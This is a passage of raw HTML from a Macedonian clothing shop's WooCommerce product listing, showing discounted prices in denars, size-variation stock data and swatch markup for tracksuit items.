	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,490.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,990.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:2490,&quot;image&quot;:{&quot;title&quot;:&quot;\u0430\u0430&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;alt&quot;:&quot;\u0430\u0430&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x261.jpg 300w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1024x890.jpg 1024w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-768x667.jpg 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1536x1334.jpg 1536w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-2048x1779.jpg 2048w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1080x938.jpg 1080w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1280x1112.jpg 1280w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-980x851.jpg 980w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-480x417.jpg 480w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2172,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:521},&quot;image_id&quot;:14520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14411,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 1 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:2490,&quot;image&quot;:{&quot;title&quot;:&quot;\u0430\u0430&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;alt&quot;:&quot;\u0430\u0430&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x261.jpg 300w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1024x890.jpg 1024w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-768x667.jpg 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1536x1334.jpg 1536w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-2048x1779.jpg 2048w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1080x938.jpg 1080w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1280x1112.jpg 1280w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-980x851.jpg 980w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-480x417.jpg 480w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2172,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:521},&quot;image_id&quot;:14520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14412,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0421\u0430\u043c\u043e 2 \u043e\u0441\u0442\u0430\u043d\u0430\u0442\u0438 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:2490,&quot;image&quot;:{&quot;title&quot;:&quot;\u0430\u0430&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;alt&quot;:&quot;\u0430\u0430&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x261.jpg 300w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1024x890.jpg 1024w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-768x667.jpg 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1536x1334.jpg 1536w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-2048x1779.jpg 2048w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1080x938.jpg 1080w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1280x1112.jpg 1280w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-980x851.jpg 980w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-480x417.jpg 480w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2172,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:521},&quot;image_id&quot;:14520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14413,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:2490,&quot;image&quot;:{&quot;title&quot;:&quot;\u0430\u0430&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;alt&quot;:&quot;\u0430\u0430&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x261.jpg 300w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1024x890.jpg 1024w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-768x667.jpg 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1536x1334.jpg 1536w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-2048x1779.jpg 2048w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1080x938.jpg 1080w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1280x1112.jpg 1280w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-980x851.jpg 980w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-480x417.jpg 480w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2172,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:521},&quot;image_id&quot;:14520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14414,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:2490,&quot;image&quot;:{&quot;title&quot;:&quot;\u0430\u0430&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;alt&quot;:&quot;\u0430\u0430&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-600x521.jpg 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x261.jpg 300w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1024x890.jpg 1024w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-768x667.jpg 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1536x1334.jpg 1536w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-2048x1779.jpg 2048w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1080x938.jpg 1080w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-1280x1112.jpg 1280w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-980x851.jpg 980w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-480x417.jpg 480w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2172,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/\u0430\u0430-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:521},&quot;image_id&quot;:14520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14415,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="14410" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XS' data-title='XS' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XS</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</a></li>
<li class="product type-product post-6553 status-publish last outofstock product_cat-men product_cat-tracksuit product_tag-exclusive product_tag-hoodie product_tag-purple product_tag-tracksuit product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-tracksuit-lxp-zip-up-gray-levels/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/02/998A9445-1-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Tracksuit LXP Zip Up Gray Levels" decoding="async" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Tracksuit LXP Zip Up Gray Levels</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 4,490.00&#x434;&#x435;&#x43d;.</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9445&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9445&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6554,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:4490,&quot;display_regular_price&quot;:4990,&quot;image&quot;:{&quot;title&quot;:&quot;998A9445&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;998A9445&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-scaled.jpg&quot;,&quot;full_src_w&quot;:1707,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/02\/998A9445-1-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:7647,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6555,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 